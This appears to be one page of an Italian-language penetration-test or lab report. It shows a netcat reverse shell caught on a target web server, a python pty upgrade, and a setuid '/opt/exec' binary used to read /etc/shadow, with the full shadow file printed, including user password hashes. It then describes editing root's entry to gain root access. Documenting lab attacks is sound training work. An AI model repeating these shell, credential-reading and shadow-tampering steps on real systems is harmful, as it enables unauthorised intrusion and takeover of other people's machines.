 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.80] 57712
Linux vmWebServer 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39 UTC 2023 x86_64 x86_64 x86_64 GNU
 22:15:26 up 12:31,  0 users,  load average: 0.30, 0.19, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(wpadmin)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@vmWebServer:/$ cat /etc/shadow
cat /etc/shadow
cat: /etc/shadow: Permission denied
www-data@vmWebServer:/$ ls -l /etc/shadow
ls -l /etc/shadow
-rw-r----- 1 root shadow 1086 Jun 29 22:15 /etc/shadow
www-data@vmWebServer:/$ cd /opt
cd /opt
www-data@vmWebServer:/opt$ ./exec
./exec
USER ID: 33
EXEC ID: 0
Enter OS command:cat /etc/shadow
cat /etc/shadow
root:*:19405:0:99999:7:::
daemon:*:19405:0:99999:7:::
bin:*:19405:0:99999:7:::
sys:*:19405:0:99999:7:::
sync:*:19405:0:99999:7:::
games:*:19405:0:99999:7:::
man:*:19405:0:99999:7:::
lp:*:19405:0:99999:7:::
mail:*:19405:0:99999:7:::
news:*:19405:0:99999:7:::
uucp:*:19405:0:99999:7:::
proxy:*:19405:0:99999:7:::
www-data:*:19405:0:99999:7:::
backup:*:19405:0:99999:7:::
list:*:19405:0:99999:7:::
irc:*:19405:0:99999:7:::
gnats:*:19405:0:99999:7:::
nobody:*:19405:0:99999:7:::
_apt:*:19405:0:99999:7:::
systemd-network:*:19405:0:99999:7:::
systemd-resolve:*:19405:0:99999:7:::
messagebus:*:19405:0:99999:7:::
systemd-timesync:*:19405:0:99999:7:::
pollinate:*:19405:0:99999:7:::
sshd:*:19405:0:99999:7:::
usbmux:*:19440:0:99999:7:::
vincarlet:$y$j9T$L/qYqJv3UeztzxrsnQ7P.1$k9pO.gXg3/IHehDywvAconz7IZPqVIsAE.v3qTC4f4/:19484:0:99999:7:::
mysql:!:19482:0:99999:7:::
agreco:$y$j9T$/gKOv1ttg2kU0w36hWQ0C1$7qW1nKMB4j9o5irACW5BXVOIMQjKn/u3oQx4uS5q5a6:19482:0:99999:7:::
ftp:*:19484:0:99999:7:::
wpadmin:$y$j9T$.uPrZDcVtLFYG6PtAWvoN/$p6B5bmJOVL3Cqf4Va91BlKRtZAm2O2gAPhS8acb7Q5A:19484:0:99999:7:::
www-data@vmWebServer:/opt$
È possibile notare che in corrispondenza di root è presente il carattere “*”, che indica che
non è stata assegnata una password e il login non può essere effettuato direttamente con
l’utente in questione. È sufficiente, quindi, eliminare questo carattere, ma in aggiunta può
essere inserito l’hash della password desiderata.
Attraverso il file exec, shadow può essere modificato con il programma di editing vi, ma
quest’ultimo produce difficoltà di utilizzo all’interno di una reverse shell. Per questo motivo,
è stato scelto di copiare gli hash delle password visualizzati e modificare la riga di interesse
in un documento di testo creato su Kali Linux e denominato “new_shadow”, per poi
importare quest’ultimo all’interno della macchina target.
È stato, quindi, eliminato il carattere “*”.
40